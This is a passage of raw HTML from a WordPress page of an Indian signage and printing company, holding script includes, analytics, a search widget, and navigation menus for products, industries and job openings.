<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-8b5b2378.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-59b10ed8.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-b2ea141c.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-c3c60ad4.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://www.signtrade.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signtrade.info/wp-json/wp/v2/media/33145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signtrade.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signtrade.info/?p=33145' />
<meta name="generator" content="Redux 4.5.10" /><style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script>var ms_grabbing_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7J5Z7H27H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7J5Z7H27H9');
</script><link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hel-c a
{
	margin-top:-5px;
}		</style>
			<style>
header {
  margin-top: 15px;
       }
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-33145 attachmentid-33145 attachment-jpeg wp-embed-responsive wp-theme-herald _masterslider _ms_version_3.11.0 ehf-template-herald ehf-stylesheet-herald herald-v_2_2_4 fpt-template-herald elementor-default elementor-kit-35445">


	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
													<ul id="menu-social-menu" class="herald-soc-nav"><li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>									</div>
				
												<div class="hel-r">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-download-brochure" class="menu"><li id="menu-item-34369" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34369"><p><a title="Download Brochure" href="https://forms.zohopublic.in/signtradenet/form/DownloadEBook/formperma/mvb4xigBMP6dZdLQodJ_GYibo5D6ZKdhcZf34zmydX0" target="_blank" rel="noopener noreferrer"><img src="https://www.signtrade.info/wp-content/uploads/2020/11/download-brochure-desktop.png" alt="Download Brochure" width="130" height="50" /></a></p></li>
</ul>	</nav>
									</div>
				
												<div class="hel-c">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-contact-details" class="menu"><li id="menu-item-34368" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34368"><h6><span style="color: #000000;">E-Mail: <a style="color: #000000;" href="mailto:info@signtrade.in" target="_blank" rel="noopener noreferrer">info@signtrade.in</a> Mobile: 9840 870 835, 9840 945 865.</span></h6></li>
</ul>	</nav>
									</div>
				
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png" alt="SIGNTRADE"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
														<div class="herald-ad hidden-xs"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.signtrade.info\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>

</div>
											</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
										
															<div class="hel-c">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu" class="menu"><li id="menu-item-31692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li id="menu-item-31691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li id="menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li id="menu-item-31741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li id="menu-item-31742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li id="menu-item-31743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li id="menu-item-31744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li id="menu-item-31745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li id="menu-item-37302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li id="menu-item-37100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li id="menu-item-31750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li id="menu-item-31746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li id="menu-item-31747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li id="menu-item-31748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li id="menu-item-31749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li id="menu-item-36878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li id="menu-item-37008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li id="menu-item-37021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li id="menu-item-37020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li id="menu-item-37231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li id="menu-item-36789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li id="menu-item-37222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li id="menu-item-37511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li id="menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li id="menu-item-37286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li id="menu-item-37354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li id="menu-item-31757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li id="menu-item-31758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li id="menu-item-31759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li id="menu-item-31760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li id="menu-item-31761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li id="menu-item-31762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li id="menu-item-37303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li id="menu-item-31763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li id="menu-item-31764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li id="menu-item-36691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li id="menu-item-31765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li id="menu-item-36873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li id="menu-item-37349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li id="menu-item-36768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li id="menu-item-36918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li id="menu-item-37380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li id="menu-item-37287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li id="menu-item-37010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li id="menu-item-33854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li id="menu-item-32616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li id="menu-item-35471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li id="menu-item-35480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li id="menu-item-35482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li id="menu-item-35571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li id="menu-item-35473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li id="menu-item-35474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li id="menu-item-35568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li id="menu-item-35802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li id="menu-item-35812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li id="menu-item-36095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li id="menu-item-36159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li id="menu-item-36103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li id="menu-item-36169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li id="menu-item-36115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li id="menu-item-36133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li id="menu-item-36143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li id="menu-item-36176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li id="menu-item-36199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a 